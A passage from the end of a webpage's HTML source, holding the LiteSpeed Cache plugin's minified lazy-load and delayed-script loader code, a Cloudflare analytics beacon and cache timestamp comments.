document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.insightmag.com/wp-content/litespeed/js/34b24270630653a8a0174f9038cb9358.js?ver=c43bb"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23468eb968764ee28fd37f64b7a6ec6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 01:25:12 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 01:25:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f09cc2d28de8726e7f27b7f097de0ad1.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/668d680ce94007307298c9cd34b30399.css -->